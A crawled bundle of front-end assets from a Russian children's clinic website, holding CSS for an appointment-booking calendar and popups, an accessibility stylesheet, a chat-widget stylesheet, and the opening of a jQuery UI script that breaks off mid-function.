.popup-order-box .item-wrap:last-child .item-popup-order {
  padding-bottom: 87px;
}
.popup-order-box .item-wrap:nth-child(2n) .item-popup-order {
  background: #ececec;
}
.page-menu-box {
  font-size: 16px;
  font-weight: 600;
  color: #ff7e00;
  text-align: center;
  line-height: 1;
  margin-bottom: 45px;
  text-transform: uppercase;
}
.page-menu-box ul {
  margin: 0 -2px;
  text-align: center;
}
.page-menu-box li {
  display: inline-block;
  vertical-align: top;
  margin: 0 2px 6px 2px;
  padding: 0;
}
.page-menu-box li:before {
  display: none;
}
.page-menu-box a {
  display: block;
  height: 35px;
  padding: 0 20px;
  line-height: 31px;
  border: 2px solid #fff;
  text-decoration: none;
  color: #ff7e00;
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
}
.page-menu-box a span {
  display: inline-block;
  vertical-align: middle;
  height: 20px;
  line-height: 19px;
  border-bottom: 1px solid #ff7e00;
  -webkit-transition: border-color ease 0.2s;
  -o-transition: border-color ease 0.2s;
  transition: border-color ease 0.2s;
}
.page-menu-box a:hover,
.page-menu-box a.active {
  text-decoration: none;
  color: #5ec9ff;
}
.page-menu-box a:hover span,
.page-menu-box a.active span {
  border-bottom-color: #fff;
}
.page-menu-box a.active {
  border-color: #5ec9ff;
}
.calendar-menu-box {
  text-transform: uppercase;
  margin: 0 0 40px 0;
}
.calendar-menu-box ul {
  margin: 0;
}
.calendar-menu-box li {
  margin-bottom: 3px;
  padding: 0;
}
.calendar-menu-box li:first-child {
  padding-left: 68px;
}
.calendar-menu-box li:last-child {
  padding-right: 68px;
}
.calendar-menu-box li:before {
  display: none;
}
.main-calendar-wrap {
  padding-top: 60px;
}
.main-calendar-box {
  padding: 40px 0 37px 0;
  background: #fff url(../img/cal.jpg) center no-repeat;
  background-size: cover;
  margin-bottom: 100px;
}
.calendar-box {
  margin: 0 -3px 0 0;
}
.calendar-box table {
  width: 100%;
  border-collapse: collapse;
  table-layout: fixed;
  margin: 0 auto;
  max-width: 1313px;
}
.calendar-box table thead th,
.calendar-box table tbody th,
.calendar-box table thead td,
.calendar-box table tbody td {
  background: none;
  font-weight: 400;
  padding: 0 3px 3px 0;
  line-height: 1;
  text-align: center;
  min-width: 0;
  max-width: inherit;
  border: none;
  vertical-align: top;
}
.item-popup-order {
  padding: 20px 44px 37px 44px;
  background: #f5f5f5;
}
.item-popup-order .order-name {
  font-size: 24px;
  line-height: 28px;
  font-weight: 600;
  color: #ff7e00;
  text-align: center;
  margin-bottom: 22px;
}
.item-popup-order .order-pos {
  display: block;
  font-size: 18px;
  line-height: 22px;
  text-align: center;
  font-weight: 600;
  color: #5ec9ff;
  margin-bottom: 22px;
}
.item-popup-order .order-items {
  margin: 0 -3px 0 0;
  overflow: hidden;
}
.item-popup-order .order-item-wrap {
  float: left;
  padding: 0 3px 3px 0;
  width: 25%;
}
.item-popup-order .order-item-wrap.bg-dark .item-order {
  background: #029ad3;
}
.item-popup-order .order-item-wrap.bg-dark .item-order .order-button {
  background: #0083b4;
}
.item-popup-order .order-item-wrap.bg-dark .item-order:hover {
  background: #5ec9ff;
}
.item-popup-order .order-item-wrap.bg-dark .item-order:hover .order-button {
  background: #5139a6;
}
.item-popup-order .order-item-wrap.bg-dark .item-order.order-disabled {
  background: #db5656;
}
.item-popup-order .order-item-wrap.bg-dark .item-order.order-disabled .order-button {
  background: #d63838;
}
.item-order {
  background: #ff7e00;
  display: block;
  position: relative;
  overflow: hidden;
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  text-decoration: none;
  cursor: pointer;
  text-align: center;
}
.item-order .order-time {
  display: block;
  height: 56px;
  position: relative;
  line-height: 56px;
  font-size: 18px;
}
.item-order .order-button {
  display: block;
  height: 30px;
  line-height: 30px;
  font-size: 16px;
  background: #0092c8;
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
}
.item-order:hover {
  background: #5ec9ff;
}
.item-order:hover .order-button {
  background: #5139a6;
}
.item-order.order-disabled {
  background: #db5656;
  cursor: default;
}
.item-order.order-disabled .order-time {
  overflow: hidden;
  text-indent: -999px;
}
.item-order.order-disabled .order-time:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  background: #fff;
  width: 40px;
  height: 1px;
}
.item-order.order-disabled .order-button {
  background: #d63838;
  font-size: 14px;
}
.btn-action-calendar {
  margin: 0 auto;
  display: block;
  position: relative;
  width: 200px;
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  text-decoration: none;
  height: 40px;
  line-height: 40px;
  text-align: center;
}
.btn-action-calendar:before {
  -webkit-transition: background ease 0.2s;
  -o-transition: background ease 0.2s;
  transition: background ease 0.2s;
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #5ec9ff;
  -webkit-transform: -webkit-skew(-40deg);
  -webkit-transform: skew(-40deg);
  -ms-transform: skew(-40deg);
  transform: skew(-40deg);
}
.btn-action-calendar span {
  display: block;
  position: relative;
}
.btn-action-calendar.prev,
.btn-action-calendar.next {
  padding-left: 58px;
}
.btn-action-calendar.prev:hover:before,
.btn-action-calendar.next:hover:before {
  background: #0092c8;
}
.btn-action-calendar.prev:before,
.btn-action-calendar.next:before {
  background: #ff7e00;
}
.btn-action-calendar.prev:after,
.btn-action-calendar.next:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -272px -433px;
  width: 41px;
  height: 7px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 22px;
  -webkit-transform: -webkit-rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  margin: auto;
}
.btn-action-calendar.next {
  padding-left: 0;
  padding-right: 58px;
}
.btn-action-calendar.next:after {
  -webkit-transform: -webkit-rotate(0);
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
  left: auto;
  right: 22px;
}
.tbl-cal-title {
  display: block;
  position: relative;
  height: 40px;
  line-height: 40px;
  background: #5ec9ff;
  text-align: center;
  overflow: hidden;
  font-size: 18px;
  font-weight: 400;
  color: #fff;
}
.tbl-cal-empty {
  display: block;
  height: 114px;
  position: relative;
  overflow: hidden;
  background: rgba(117, 117, 117, 0.45);
}
.tbl-cal-empty:before {
  content: "";
  display: block;
  width: 40px;
  height: 1px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  background: #fff;
}
.tbl-cal-item {
  display: block;
  position: relative;
  height: 114px;
  width: 100%;
  text-align: center;
  font-size: 14px;
  line-height: 14px;
  color: #fff;
  text-decoration: none;
  padding: 0 10px;
  background: #ff7e00;
  -webkit-transition: background ease 0.2s;
  -o-transition: background ease 0.2s;
  transition: background ease 0.2s;
  cursor: pointer;
}
.tbl-cal-item:hover {
  background: #5139a6;
}
.tbl-cal-item:hover .tbl-order {
  opacity: 1;
}
.tbl-cal-item:hover .tbl-order ~ .tbl-title,
.tbl-cal-item:hover .tbl-order ~ .tbl-total {
  opacity: 0;
}
.tbl-cal-item.tbl-disabled {
  background: rgba(205, 0, 0, 0.6);
  cursor: default;
}
.tbl-cal-item .tbl-date {
  display: block;
  height: 47px;
  line-height: 46px;
  border-bottom: 1px solid #fff;
  margin: 0 auto 10px auto;
  width: 40px;
  font-size: 22px;
  font-weight: bold;
}
.tbl-cal-item .tbl-total {
  display: block;
  height: 22px;
  line-height: 22px;
  font-size: 16px;
  font-weight: bold;
}
.tbl-cal-item .tbl-title,
.tbl-cal-item .tbl-total,
.tbl-cal-item .tbl-order {
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
}
.tbl-cal-item .tbl-order {
  display: block;
  height: 66px;
  line-height: 66px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
  opacity: 0;
}
.tbl-weekend .tbl-cal-item {
  background: #0092c8;
}
.tbl-weekend .tbl-cal-item:hover {
  background: #5139a6;
}
.tbl-weekend .tbl-cal-item.tbl-disabled {
  background: rgba(205, 0, 0, 0.6);
  cursor: default;
}
.tbl-weekend .tbl-cal-title {
  background: #5139a6;
}
@media (max-width: 999px) {
  .main-calendar-box {
    padding: 16px 0 47px 0;
  }
  .calendar-box {
    margin: 0 auto;
    width: 532px;
  }
  .calendar-box table {
    display: block;
    width: 100%;
    position: relative;
    overflow: hidden;
    -webkit-box-shadow: none;
            box-shadow: none;
    border-collapse: collapse;
  }
  .calendar-box table thead {
    display: none;
  }
  .calendar-box table tbody,
  .calendar-box table tr,
  .calendar-box table td,
  .calendar-box table th {
    display: block;
    width: 100%;
    min-width: 100%;
    position: relative;
    overflow: hidden;
    width: 100%\9;
    float: left\9;
    padding: 0;
  }
  .calendar-box table tr {
    display: inline;
  }
  .calendar-box table td,
  .calendar-box table th {
    float: left;
    padding: 0 3px 3px 0;
    width: 25%;
  }
  .calendar-box table td:before,
  .calendar-box table th:before {
    content: attr(data-title);
    display: block;
    position: relative;
    height: 40px;
    line-height: 40px;
    background: #5ec9ff;
    text-align: center;
    overflow: hidden;
    font-size: 18px;
    font-weight: 400;
    color: #fff;
    margin-bottom: 3px;
  }
  .calendar-box table td.tbl-empty,
  .calendar-box table th.tbl-empty {
    display: none;
  }
  .calendar-box table td.tbl-weekend:before,
  .calendar-box table th.tbl-weekend:before {
    background: #5139a6;
  }
}
@media (max-width: 639px) {
  .calendar-box {
    width: 266px;
  }
  .calendar-box table th,
  .calendar-box table td {
    width: 50%;
    background: none !important;
    border: none !important;
  }
  .item-popup-order {
    padding-left: 20px;
    padding-right: 20px;
  }
  .item-popup-order .order-name {
    font-size: 20px;
    line-height: 24px;
  }
  .item-popup-order .order-item-wrap {
    width: 50%;
  }
}
@media (min-width: 640px) {
  .popup-form-order-box .frm-select-text {
    margin-left: 0;
  }
}
@media (min-width: 1000px) {
  .ui-dialog.popup-order,
  .ui-dialog.popup-calendar-form-order {
    width: 940px !important;
    margin-left: -470px;
  }
  .ui-dialog.popup-order:before,
  .ui-dialog.popup-calendar-form-order:before {
    top: 50px;
  }
  .ui-dialog.popup-order .ui-dialog-titlebar,
  .ui-dialog.popup-calendar-form-order .ui-dialog-titlebar {
    height: 50px;
  }
  .ui-dialog.popup-order .ui-dialog-titlebar .ui-dialog-titlebar-close,
  .ui-dialog.popup-calendar-form-order .ui-dialog-titlebar .ui-dialog-titlebar-close {
    right: 0;
  }
  .calendar-menu-box {
    text-align: center;
    font-size: 0;
  }
  .calendar-menu-box ul {
    text-align: center;
  }
  .calendar-menu-box li {
    display: inline-block;
    vertical-align: top;
    padding: 0;
    margin: 0 2px 0 1px;
  }
  .calendar-menu-box li:first-child,
  .calendar-menu-box li:last-child {
    padding: 0;
  }
  .popup-order-box .popup-order-text {
    font-size: 18px;
    line-height: 22px;
  }
  .popup-form-order-box .frm-row-submit {
    position: relative;
  }
  .popup-form-order-box .frm-row-submit .back-wrap {
    width: 216px;
    text-align: right;
    line-height: 30px;
    padding: 0;
    position: absolute;
    top: 0;
    right: -40px;
  }
  .item-popup-order {
    padding-left: 20px;
    padding-right: 20px;
  }
  .item-popup-order .order-item-wrap {
    width: 14.2857%;
  }
  .item-popup-order .order-name {
    position: relative;
    overflow: hidden;
    padding: 0 100px;
  }
  .item-popup-order .order-name span {
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 0 20px;
  }
  .item-popup-order .order-name span:before,
  .item-popup-order .order-name span:after {
    content: "";
    display: block;
    width: 100px;
    height: 1px;
    background: #ff7e00;
    position: absolute;
    top: 14px;
    left: 100%;
  }
  .item-popup-order .order-name span:before {
    left: auto;
    right: 100%;
  }
}
@media (min-width: 1400px) {
  .ui-dialog.popup-order,
  .ui-dialog.popup-calendar-form-order {
    width: 1200px !important;
    margin-left: -600px;
  }
  .ui-dialog.popup-order:before,
  .ui-dialog.popup-calendar-form-order:before {
    top: 54px;
  }
  .ui-dialog.popup-order .ui-dialog-titlebar,
  .ui-dialog.popup-calendar-form-order .ui-dialog-titlebar {
    height: 54px;
  }
  .ui-dialog.popup-order .ui-dialog-titlebar .ui-dialog-titlebar-close,
  .ui-dialog.popup-calendar-form-order .ui-dialog-titlebar .ui-dialog-titlebar-close {
    right: -54px;
  }
  .popup-form-order-box .frm-select-text {
    font-size: 22px;
    line-height: 26px;
    margin-bottom: 55px;
  }
  .popup-form-order-box .frm-select-text p:last-child {
    font-size: 20px;
  }
  .popup-form-order-box .frm-row-submit .back-wrap {
    width: 275px;
    right: -35px;
    line-height: 40px;
    top: 15px;
  }
  .popup-form-order-box .frm-popup {
    width: 800px;
    margin: 0 auto;
    max-width: 800px;
  }
  .popup-order-box .frm-popup-title {
    font-size: 28px;
    line-height: 38px;
    padding: 25px;
    min-height: 144px;
  }
  .popup-order-box .popup-order-text {
    font-size: 20px;
    line-height: 24px;
    padding: 30px;
    min-height: 110px;
  }
  .popup-order-box .item-wrap:last-child .item-popup-order {
    padding-bottom: 95px;
  }
  .popup-order-box .items-wrap .jspVerticalBar {
    width: 10px;
  }
  .popup-order-box .items-wrap .jspVerticalBar .jspTrack {
    width: 10px;
  }
  .popup-order-box .order-item-wrap {
    width: 16.666%;
  }
  .page-menu-box {
    margin-bottom: 60px;
    font-size: 18px;
  }
  .page-menu-box ul {
    margin: 0 -7px;
  }
  .page-menu-box li {
    margin: 0 7px 5px 7px;
  }
  .page-menu-box a {
    height: 40px;
    line-height: 36px;
    padding: 0 20px;
  }
  .calendar-menu-box {
    margin-bottom: 50px;
  }
  .btn-action-calendar {
    height: 40px;
    line-height: 40px;
    width: 274px;
    font-size: 20px;
  }
  .btn-action-calendar.prev,
  .btn-action-calendar.next {
    padding: 0 0 0 74px;
  }
  .btn-action-calendar.prev:after,
  .btn-action-calendar.next:after {
    left: 50px;
  }
  .btn-action-calendar.next {
    padding-left: 0;
    padding-right: 74px;
  }
  .btn-action-calendar.next:after {
    left: auto;
    right: 50px;
  }
  .main-calendar-box {
    margin: 0 0 150px 0;
    padding: 50px 0 47px 0;
  }
  .item-order .order-time {
    height: 56px;
    line-height: 56px;
    font-size: 22px;
  }
  .item-order .order-button {
    height: 30px;
    line-height: 30px;
    font-size: 18px;
  }
  .item-order.order-disabled .order-button {
    font-size: 18px;
  }
  .item-popup-order {
    padding: 20px 114px 47px 114px;
  }
  .item-popup-order .order-name {
    font-size: 26px;
    line-height: 38px;
  }
  .item-popup-order .order-pos {
    font-size: 20px;
    margin-bottom: 38px;
  }
  .tbl-cal-title {
    font-size: 22px;
  }
  .tbl-cal-item {
    padding: 0;
  }
  .tbl-cal-item .tbl-title {
    font-size: 16px;
    line-height: 20px;
  }
  .tbl-cal-item .tbl-date {
    height: 56px;
    padding-top: 4px;
    line-height: 52px;
    width: 40px;
    font-size: 26px;
  }
  .tbl-cal-item .tbl-total {
    font-size: 18px;
    line-height: 18px;
    height: 18px;
  }
  .tbl-cal-item .tbl-order {
    height: 58px;
    line-height: 58px;
    font-size: 18px;
  }
}
@media (min-width: 1600px) {
  .ui-dialog.popup-order,
  .ui-dialog.popup-calendar-form-order {
    width: 1400px !important;
    margin-left: -700px;
  }
  .item-popup-order {
    padding-left: 92px;
    padding-right: 92px;
  }
}





/* ----------------------------------- *\
    new calendar styles
\* ----------------------------------- */
.footer .btn-action-ico.soc {
  width: 30px;
  height: 40px;
}
.btn-action-ico.soc {
  width: 30px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  text-decoration: none;
  color: #684ec4 !important;
  font-weight: 400;
  padding: 0;
}
.btn-action-ico.soc:before {
  content: "";
  display: block;
  width: 26px;
  height: 26px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  border: 1px solid #ff7e00;
  border-radius: 50%;
  -webkit-transition: border-color ease 0.2s;
  -o-transition: border-color ease 0.2s;
  transition: border-color ease 0.2s;
}
.btn-action-ico.soc i {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  width: 26px;
  height: 26px;
  line-height: 26px;
  -webkit-transition: color ease 0.2s;
  -o-transition: color ease 0.2s;
  transition: color ease 0.2s;
}
.btn-action-ico.soc:hover {
  color: #ff7e00;
  text-decoration: none;
}
.btn-action-ico.soc:hover:before {
  border-color: #ff7e00;
}
.btn-action-ico.soc:hover i {
  color: #ff7e00;
}
.page-menu-box a {
  white-space: nowrap;
  max-width: 100%;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}
.item-order.bez-zapisi {
  background: rgba(117, 117, 117, 0.65);
  cursor: default;
}
.item-order.bez-zapisi:hover {
  background: rgba(117, 117, 117, 0.65);
}
.item-order.bez-zapisi .order-button {
  background: #757575;
}
.tbl-cal-item.zapis-zakonchilas-cld {
  background: rgba(117, 117, 117, 0.65);
  cursor: default;
}
.tbl-cal-item.zapis-zakonchilas-cld:hover {
  background: rgba(117, 117, 117, 0.65);
}
.popup-form-order-box .frm-popup {
  display: none;
}
.popup-form-order-box .frm-popup.active {
  display: block;
}

/* ----------------------------------- *\
    new calendar styles
\* ----------------------------------- */
.footer .btn-action-ico.soc {
  width: 30px;
  height: 40px;
}
.btn-action-ico.soc {
  width: 30px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  text-decoration: none;
  color: #ff7e00 !important;
  font-weight: 400;
  padding: 0;
}
.btn-action-ico.soc:before {
  content: "";
  display: block;
  width: 26px;
  height: 26px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  border: 1px solid #ff7e00;
  border-radius: 50%;
  -webkit-transition: border-color ease 0.2s;
  -o-transition: border-color ease 0.2s;
  transition: border-color ease 0.2s;
}
.btn-action-ico.soc i {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  width: 26px;
  height: 26px;
  line-height: 26px;
  -webkit-transition: color ease 0.2s;
  -o-transition: color ease 0.2s;
  transition: color ease 0.2s;
}
.btn-action-ico.soc:hover {
  color: #ff7e00;
  text-decoration: none;
}
.btn-action-ico.soc:hover:before {
  border-color: #ff7e00;
}
.btn-action-ico.soc:hover i {
  color: #ff7e00;
}
.page-menu-box a {
  white-space: nowrap;
  max-width: 100%;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}
.item-order.order-disabled .order-time {
  text-indent: 0;
}
.item-order.order-disabled .order-time:before {
  display: none;
}
.item-order.bez-zapisi {
  background: #ff7e00;
  cursor: default;
}
.item-order.bez-zapisi.order-disabled .order-time {
  text-indent: 0;
}
.item-order.bez-zapisi.order-disabled .order-time:before {
  display: none;
}
.item-order.bez-zapisi:hover {
  background: #ff7e00;
}
.item-order.bez-zapisi .order-button {
  background: #0092c8;
}
.tbl-cal-item.zapis-zakonchilas-cld {
  background: rgba(117, 117, 117, 0.65);
  cursor: default;
}
.tbl-cal-item.zapis-zakonchilas-cld:hover {
  background: rgba(117, 117, 117, 0.65);
}
.popup-form-order-box .frm-popup {
  display: none;
}
.popup-form-order-box .frm-popup.active {
  display: block;
}
.doctor-box h2 {
  font-size: 20px;
  font-weight: 600;
  line-height: 1.1875;
  color: #ff7e00;
}
@media (min-width: 1400px) {
  .doctor-box h2 {
    font-size: 24px;
  }
}
.page li {overflow: hidden;}

.item-popup-order .order-item-wrap.bg-dark .item-order.order-disabled.bez-zapisi {
  background: #029ad3;
}
.item-popup-order .order-item-wrap.bg-dark .item-order.order-disabled.bez-zapisi .order-button {
  background: #0083b4;
}

.h-background-1 blockquote, .h-background-1 .attention-text {
  color: #000;
}

#uhvb .button-text,
#uhvb a{
  color: #ff7e00;

}
.bxmedialib{
  height: auto !important;
}
iframe.mlsd-iframe{
  height: 410px !important;
}
div.bxml-dialog,
div.mlsd{
  overflow: initial !important;
}

--- FILE ---
content_type: text/css
request_url: https://medkomplexdetstvo.ru/include/specvers/style.css
body_size: 404
content:
/*РІРµСЂСЃРёСЏ РґР»СЏ СЃР»Р°Р±РѕРІРёРґСЏС‰РёС…*/
#hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
#hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
.h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
.h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
.h-ldiv {float:left; padding:7px 10px 7px 0px;}
.h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
.h-ni {display:none !important;}
a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
a.h-anl {color:#2a72cc;}
a.h-al {color:#ED664B;}
.h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
.h-background-1 {color:#fff !important; background:#000 !important;}
.h-background-2 {color:#000 !important; background:#fff !important;}
/* РєРѕРЅРµС† РІРµСЂСЃРёСЏ РґР»СЏ СЃР»Р°Р±РѕРІРёРґСЏС‰РёС…

--- FILE ---
content_type: text/css
request_url: https://yangloo.ru/yangloo/main.css
body_size: 1275
content:
@keyframes wiggle {
    0% { transform: rotate(0deg); }
   
   80% { transform: rotate(0deg); }
   85% { transform: rotate(2deg); }
   95% { transform: rotate(-2deg); }
  100% { transform: rotate(0deg); }
}
#yangloo-main-form .icon{
	font-size: 18px;
    font-weight: 500;
    position: fixed;
    bottom: 30px;
    top: auto;
    right: 30px;
    height: 50px;
    border-radius: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 10000;
    padding-left: 20px;
    padding-right: 20px;
    box-shadow: 0 .2rem .5rem rgba(0,0,0,.30);
    animation: wiggle 2s infinite;
    cursor: pointer;
    border: 1px solid #fff;
    width: auto !important;
}
#yangloo-main-form .icon:hover{
	animation: 0;
}
#yangloo-main-form.active .icon{
	display: none;
}
#yangloo-main-form .yblock{
	position: fixed;
	display: none;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1000000;
    background: rgba(0, 0, 0, .6);
}
#yangloo-main-form.active .yblock{
	display: flex;
    align-items: center;
    justify-content: center;
}
#yangloo-main-form .yblock .yinner{
	position: relative;
	display: flex;
    flex-wrap: wrap;
	width: 50%;
	background: #fff;
    box-sizing: border-box;
}
#yangloo-main-form .yblock .yinner .__inner-block{
    flex: 0 0 50%;
    max-width: 50%;
    box-sizing: border-box;
    padding: 30px;
}
#yangloo-main-form .yblock .yinner .__inner-block .__inner-title{
    position: relative;
    font-weight: 600;
    font-size: 25px;
    padding-bottom: 30px;
	margin-bottom: 30px;
}
#yangloo-main-form .yblock .yinner .__inner-block .__inner-title .__inner-line{
	content: "";
	position: absolute;
	bottom: -1px;
	left: 0;
	width: 30px;
	height: 2px;
	background: #fff;
}
#yangloo-main-form .yblock .yinner .__inner-block .__inner-desc{
    font-weight: 400;
    font-size: 14px;
}
#yangloo-main-form input,
#yangloo-main-form textarea{
    border: 0;
    border-bottom: 1px solid #d1d1d1;
    color: black;
    font-weight: 300;
    font-size: 15px;
    position: relative;
    display: block;
    width: 100%;
    resize: none;
    outline: none;
    margin-bottom: 15px;
    -webkit-appearance: none;
    padding: 0;
    overflow: hidden;
    font-style: normal;
}
#yangloo-main-form textarea{
	height: 50px;
}
#yangloo-main-form button{
	display: block;
    width: 100% !important;
    border: none;
    padding: 10px 0;
    font-size: 18px;
    font-weight: 500;
    outline: none;
    border-radius: 10px;
    margin-bottom: 15px;
    cursor: pointer;
    text-align: center;
    height: auto !important;
}
#yangloo-main-form .yangloo-exit{
	position: absolute;
    right: 0;
    top: 0;
    color: #fff;
    background: #646464;
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 26px;
    text-decoration: none;
}
#yangloo-main-form .__info,
.yangloo-block-inner .__info{
	font-size: 14px;
    font-weight: 400;
    text-align: center;
}
#yangloo-main-form .__info.error{
	color: red;
    margin-bottom: 10px;
}
#yangloo-main-form .__info.success{
	color: green;
    margin-bottom: 10px;
}
@media (max-width:720px)  {
	#yangloo-main-form .yblock .yinner{
		width: 90%;
	}
	#yangloo-main-form .__inner-desc,
	#yangloo-main-form .__inner-line{
		display: none;
	}
	#yangloo-main-form .yblock .yinner .__inner-block .__inner-title{
		margin-bottom: 0;
		padding-bottom: 5px;
	}
	#yangloo-main-form .yblock .yinner .__inner-block{
		flex: 0 0 100%;
    	max-width: 100%;
    	padding: 15px;
	}
}
.yangloo-block-inner{
    padding: 40px 15px;
    background: #fff;
    border-top: 1px solid #000;
    margin-top: 10px;
}
.yangloo-block-inner h2{
    text-align: center;
    font-weight: 600;
    font-size: 20px;
    margin: 0 0 5px 0;
    padding: 0;
    line-height: normal;
}
.yangloo-block-inner h2:before,
.yangloo-block-inner h2:after{
    content: "";
    display: none !important;
}
.yangloo-block-inner .__desc{
    position: relative;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    margin: 0 0 20px 0;
    padding: 0;
    line-height: normal;
}
.yangloo-block-inner small{
    display: block;
    text-align: center;
    font-size: 12px;
    font-weight: 400;
    margin: 0;
    padding: 0;
    line-height: normal;
}
.yangloo-block-inner input,
.yangloo-block-inner textarea{
    display: block;
    width: 100% !important;
    border: 1px solid #ced4da;
    padding: 0.375rem 0.75rem;
    font-size: 14px;
    font-weight: 500;
    outline: none;
    border-radius: 10px;
    margin-bottom: 15px;
    text-align: center;
    height: auto !important;
    background-clip: padding-box;
    line-height: 1.5;
    color: #838383;
}
.yangloo-block-inner .input_inner{
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    width: 40%;
    margin: auto;
    margin-bottom: 20px;
}
.yangloo-block-inner button{
    display: inline-block;
    padding: 10px;
    font-size: 14px;
    border-radius: 10px;
    cursor: pointer;
    border: none;
    font-weight: 600;
    background: #000;
    color: #fff;
    transition: 300ms;
}
.yangloo-block-inner button:hover{
    background: #2c2c2c;
}
.yangloo-block-inner .__info{
    display: block;
    width: 100%;
    margin-bottom: 10px;
}
@media (max-width:720px)  {
    .yangloo-block-inner .input_inner{
        width: 100%;
    }
    .yangloo-block-inner h2{
        font-size: 18px;
    }
}
@media (max-width:361px)  {
    #yangloo-main-form{
        display: none;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://medkomplexdetstvo.ru/bitrix/templates/clinic2_blue/js/scripts.js
body_size: 2765
content:
	var 	uhe 	= 1,
		lng 	= 'ru',
		has 	= 0,
		imgs 	= 1,
		bg 	= 1,
		hwidth 	= 0,
		bgs 	= ['1','2'],
		fonts 	= ['19','24','27'];
	$(document).ready(function(){uhpv(has)});

$(document).ready(function(){


	//placeholder
	$('input, textarea').placeholder();

	//phone masked
	$('input[type="tel"]').mask("+7 (999) 999-99-99",{placeholder:"+7 (___) ___-__-__"});


	//select
	$('select').selectmenu({
		open: function() {
			$('.ui-selectmenu-open .ui-menu').jScrollPane({
				hideFocus: true, verticalGutter: 0,
			})
		},
		close: function() {

		}
	});


	//main menu
	$('.main-menu-wrap .btn-action-toggle-menu').on('click', function() {
		$(this).parent().parent('li').toggleClass('open');
		return false;
	})
	
	//popup block
	$('.js-popup-wrap .js-btn-toggle').on('click touchstart', function() {
		if ($(this).hasClass('active')) {
			$(this).removeClass('active')
			$(this).parent('.main-menu-wrap').parents('body').removeClass('menu-active');
		} else {
			$('.js-popup-wrap:not(.no-close) .js-btn-toggle').removeClass('active');
			$(this).addClass('active');
			$(this).parent('.main-menu-wrap').parents('body').addClass('menu-active');
		}
		return false;
	})
	$('.js-popup-wrap .js-btn-close').on('click', function() {
		$(this).parents('.js-popup-wrap').children('.js-btn-toggle').removeClass('active');
		$('body').removeClass('menu-active');
		return false;
	})
	$(document).click(function(event) {
	    if ($(event.target).closest(".js-popup-block").length) return;
	    $('.js-popup-wrap:not(.no-close) .js-btn-toggle').removeClass('active');
	    $('body').removeClass('menu-active');
	    event.stopPropagation();
	});


	
	//tabs
	$('.js-tabs-nav').each(function() {
		$('.js-tab-block[data-tab="'+$(this).find('.active').attr('data-tab')+'"]').addClass('active');
	})
	$('.js-tabs-nav a').on('click', function() {
		if ($(this).hasClass('active')) {} else {
			$('.js-tab-block').removeClass('active');
			$(this).parents('.js-tabs-nav').find('.active').removeClass('active');
			$(this).addClass('active');
			$('.js-tabs-nav').each(function() {
				$('.js-tab-block[data-tab="'+$(this).find('.active').attr('data-tab')+'"]').addClass('active');
			})
		}
		return false;
	})


	
	//table toggle
	$('table .js-td-button').on('click', function() {
		$(this).toggleClass('active');
		return false;
	})


	//main slider
	if ($('.main-slider-box .sl-item').size()>1) {
		$('.main-slider-box .slider').owlCarousel({
			items: 1,
			loop: true,
			nav: false,
			dots: true,
			smartSpeed: 1000,
			fluidSpeed: 1000,
			autoplaySpeed: 1000,
			navSpeed: 1000,
			dotsSpeed: 1000,
			dragEndSpeed: 1000,
			responsiveRefreshRate: 100,
			autoHeight: false,
			autoplay: true,
			autoplayTimeout: 5000,
		})
	}


	//reviews slider
	$('.main-reviews-box .slider').owlCarousel({
		loop: true,
		nav: false,
		dots: true,
		smartSpeed: 1000,
		fluidSpeed: 1000,
		autoplaySpeed: 1000,
		navSpeed: 1000,
		dotsSpeed: 1000,
		dragEndSpeed: 1000,
		responsiveRefreshRate: 100,
		autoHeight: true,
		autoplay: false,
		autoplayTimeout: 5000,
		responsive: {
			0: {items: 1},
			1000: {items: 2}
		},
		onResized: function() {
			var owlHeight=0;
			$('.main-reviews-box').find('.owl-item.active').each(function() {
				if ($(this).height()>owlHeight) {
